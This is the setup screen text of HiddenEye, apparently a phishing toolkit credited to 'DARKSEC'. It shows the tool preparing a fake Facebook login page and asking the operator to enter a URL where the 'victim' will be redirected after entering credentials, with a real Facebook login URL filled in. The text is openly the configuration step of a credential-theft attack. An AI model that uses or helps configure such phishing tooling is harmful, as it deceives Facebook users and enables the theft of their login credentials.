 HiDDEN EYE
http://github.com/darksecdevelopers
** BY:DARKSEC **
Log in to Facebook
[ PUT YOUR REDIRECTING URL HERE ]
**(Choose Wisely As Your Victim Will Redirect to This Link)
**(Do not leave it blank. Unless Errors may occur)
[*]Insert a custom redirect url:
REDIRECT HERE>>> https://www.facebook.com/login/device-based/regular/login/?lo
n_attempt=1&lwv=100